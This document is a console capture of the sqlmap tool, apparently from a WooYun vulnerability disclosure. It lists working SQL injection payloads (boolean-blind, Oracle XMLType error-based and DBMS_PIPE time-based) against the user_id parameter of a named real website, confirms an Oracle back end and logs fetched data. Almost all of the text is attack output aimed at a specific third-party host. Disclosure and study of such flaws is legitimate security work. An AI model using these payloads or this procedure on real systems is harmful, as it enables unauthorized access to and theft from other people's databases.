 管理员: C:\Windows\system32\cmd.exe
[11:37:12] [INFO] parsing HTTP request from '48.txt'
[11:37:12] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/5
30.6 (KHTML, like Gecko) Chrome/2.0.174.0 Safari/530.6
[11:37:12] [INFO] resuming back-end DBMS 'oracle'
[11:37:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: user_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_id=1111' AND 4236=4236 AND 'hkAh'='hkAh
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: user_id=1111' AND 3229=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
121)||CHR(109)||CHR(120)||CHR(58)||(SELECT (CASE WHEN (3229=3229) THEN 1 ELSE 0
END) FROM DUAL)||CHR(58)||CHR(115)||CHR(111)||CHR(111)||CHR(58)||CHR(62))) FROM
DUAL) AND 'xoYP'='xoYP
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: user_id=1111' AND 4715=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(118)
||CHR(80)||CHR(73),5) AND 'DPYN'='DPYN
---
[11:37:12] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[11:37:12] [INFO] fetched data logged to text files under 'C:\sqlmap\output\fenx
iao.lvmama.com'
[*] shutting down at 11:37:12
C:\sqlmap>
C:\sqlmap>
www.wooyun.org